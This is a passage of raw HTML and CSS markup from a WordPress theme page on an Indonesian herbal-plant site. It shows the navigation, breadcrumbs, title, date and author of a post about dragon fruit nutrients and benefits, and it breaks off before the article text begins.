				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #000000;
				
					fill: #000000;
				}.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_50 .tdb-menu > li > a:after,
				.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #31d6aa;
				
					height: 8px;
				
					bottom: 35px;
				}.tdi_50 .tdb-menu > li.current-menu-item > a:after,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_50 .tdb-menu > li:hover > a:after,
				.tdi_50 .tdb-menu > li.tdb-hover > a:after,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 8px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .tdb-menu > li > a:after,
				.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{
					bottom: 30px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-menu > li.current-menu-item > a:after,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_50 .tdb-menu > li:hover > a:after,
				.tdi_50 .tdb-menu > li.tdb-hover > a:after,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 6px;
				}.tdi_50 .tdb-menu > li > a:after,
				.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 6px;
				
					bottom: 26px;
				}
}
</style>
<style>
.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #31d6aa;
				}.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #31d6aa;
				
					fill: #31d6aa;
				}.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a i,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a i,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a i,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a i,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a i,
				.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg i,
				.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg i{
					color: #31d6aa;
				}
</style><div id=tdi_50 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></div><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-941"><a href="https://herbatani.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-413"><a href="https://herbatani.com/category/tanaman-obat/"><div class="tdb-menu-item-text">Tanaman Obat</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-412"><a href="https://herbatani.com/category/cara-konsumsi/"><div class="tdb-menu-item-text">Cara Konsumsi</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-411"><a href="https://herbatani.com/category/budidaya/"><div class="tdb-menu-item-text">Budidaya</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-414"><a href="https://herbatani.com/category/tips-sehat/"><div class="tdb-menu-item-text">Tips Sehat</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-896"><a href="https://herbatani.com/category/seputar-pertanian/"><div class="tdb-menu-item-text">Seputar Pertanian</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1205" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-975"
                    class="post-975 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                            <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_53" class="tdc-zone"><div class="tdc_zone tdi_54  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_54{
                    min-height: 0;
                }
</style><div id="tdi_55" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_56,
                .tdi_56 .tdc-columns{
                    min-height: 0;
                }.tdi_56 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #f7f7f7 !important;
                }.tdi_56,
				.tdi_56 .tdc-columns{
				    display: block;
				}.tdi_56 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_56 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_56 .tdc-row-video-background-error,
	                .tdi_56 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_56{
padding-top:10px !important;
padding-bottom:10px !important;
}

.tdi_56 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_55_rand_style td-element-style" ></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_59 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_59" >
<style>

/* inline tdc_css att */

.tdi_59{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_59 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.tdi_59,
				.tdi_59 a{
					color: #969696;
				}.tdi_59 .tdb-bread-sep-svg svg,
				.tdi_59 .tdb-bread-sep-svg svg *{
				    fill: #969696;
				}.tdi_59 a:hover{
					color: #162eb7;
				}.td-theme-wrap .tdi_59{
					text-align: left;
				}.tdi_59{
					font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://herbatani.com/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in Tanaman Obat" class="tdb-entry-crumb" href="https://herbatani.com/category/tanaman-obat/">Tanaman Obat</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Kandungan Buah Naga dan Manfaatnya</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://herbatani.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://herbatani.com/category/tanaman-obat/",
                                "name": "Tanaman Obat"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Kandungan Buah Naga dan Manfaatnya"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_60" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_61  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_61,
                .tdi_61 .tdc-columns{
                    min-height: 0;
                }.tdi_61,
				.tdi_61 .tdc-columns{
				    display: block;
				}.tdi_61 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_61 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_61 .tdc-row-video-background-error,
	                .tdi_61 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_61{
padding-top:20px !important;
}

.tdi_61 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_63{
                    vertical-align: baseline;
                }.tdi_63 > .wpb_wrapper,
				.tdi_63 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_63 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_63 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_63 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_64 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" >
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_64 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_64 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_64{
					text-align: left;
				}.tdi_64 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Kandungan Buah Naga dan Manfaatnya</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_66  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_66{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_66,
				.tdi_66 .tdc-inner-columns{
				    display: block;
				}.tdi_66 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_68  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_68{
                    vertical-align: baseline;
                }.tdi_68 .vc_column-inner > .wpb_wrapper,
				.tdi_68 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_68 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_69 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_69" >
<style>

/* inline tdc_css att */

.tdi_69{
margin-right:10px !important;
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_69 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_69{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_69 .tdb-entry-category{
					padding: 4px 8px 5px;
				
					font-family:Oxygen !important;font-size:9px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_69 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: #0d0b52 !important;
				}.tdi_69 .tdb-cat-bg:before{
					background-color: #162eb7;
				}.tdi_69 .tdb-entry-category:hover .tdb-cat-bg:before{
					opacity: 1;
				}.tdi_69 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_69 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_69{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://herbatani.com/category/tanaman-obat/" ><span class="tdb-cat-bg"></span>Tanaman Obat</a><a class="tdb-entry-category" href="https://herbatani.com/category/tips-sehat/" ><span class="tdb-cat-bg"></span>Tips Sehat</a></div></div><div class="td_block_wrap tdb_single_date tdi_70 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
margin-bottom:7px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_70{
                    display: inline-block;
                
					color: #969696;
				
					font-family:Oxygen !important;font-size:13px !important;line-height:20px !important;font-weight:400 !important;
				}.tdi_70 svg{
                    width: 14px;
                }.tdi_70 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_70 svg,
				.tdi_70 svg *{
					fill: #969696;
				}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-07-24T10:30:27+07:00">July 24, 2021</time></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_71 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71"   >
<style>

/* inline tdc_css att */

.tdi_71{
margin-right:3px !important;
}

</style>
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_71 i{
				    font-size: 14px;
				    text-align: center;
				
				    width: 14px;
				    height: 14px;
				    line-height: 14px;
				}.tdi_71 i,
				.tdi_71 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_71{
				    display: inline-block;
				}
</style>
<style>
.tdi_72{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_72:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #c4c4c4;
				}.tdi_72 svg{
				    fill: #c4c4c4;
				}.tdi_72 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_72 td-fix-index"></i></div><div class="td_block_wrap tdb_single_modified_date tdi_73 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_73" >
<style>

/* inline tdc_css att */

.tdi_73{
margin-bottom:7px !important;
}

</style>
<style>
/* custom css */
.tdb_single_modified_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_modified_date svg{
                  height: auto;
                }.tdb_single_modified_date svg,
                 .tdb_single_modified_date svg *{
                  fill: #444;
                }.tdi_73{
                    display: inline-block;
                
					color: #969696;
				
					font-family:Oxygen !important;font-size:13px !important;line-height:20px !important;font-weight:400 !important;
				}.tdi_73 svg{
                    width: 14px;
                }.tdi_73 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_73 svg,
				.tdi_73 svg *{
					fill: #969696;
				}.tdi_73 span{
					color: #000000;
				
					font-weight:700 !important;
				}
</style><div class="tdb-block-inner td-fix-index"></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_75  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_75{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_75,
				.tdi_75 .tdc-inner-columns{
				    display: block;
				}.tdi_75 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_75 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_75 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }@media (min-width: 767px) {
                    .tdi_75.tdc-row-content-vert-center,
                    .tdi_75.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_75.tdc-row-content-vert-bottom,
                    .tdi_75.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_75.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_75.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column_inner tdi_77  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_77{
                    vertical-align: baseline;
                }.tdi_77 .vc_column-inner > .wpb_wrapper,
				.tdi_77 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_77 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_78 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_78" >
<style>

/* inline tdc_css att */

.tdi_78{
margin-bottom:5px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_78{
margin-top:5px !important;
margin-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_78 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_78 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_78 .tdb-author-name{
					color: #000;
				
					font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;
				}.tdi_78 .tdb-author-name:hover{
					color: #162eb7;
				}.tdi_78 .tdb-author-by{
					font-family:Oxygen !important;font-size:13px !important;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://herbatani.com/author/bbtzlpysu3/" title="Herbatani"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/026e5e245ad20dc2eaaeb785de1382c8?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' data-lazy-src="https://secure.gravatar.com/avatar/026e5e245ad20dc2eaaeb785de1382c8?s=96&#038;d=mm&#038;r=g" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/026e5e245ad20dc2eaaeb785de1382c8?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/026e5e245ad20dc2eaaeb785de1382c8?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://herbatani.com/author/bbtzlpysu3/">Herbatani</a></div></div></div></div></div></div><div class="vc_column_inner tdi_80  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                }.tdi_80 .vc_column-inner > .wpb_wrapper,
				.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_80{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_81 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>

/* inline tdc_css att */

.tdi_81{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_81 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
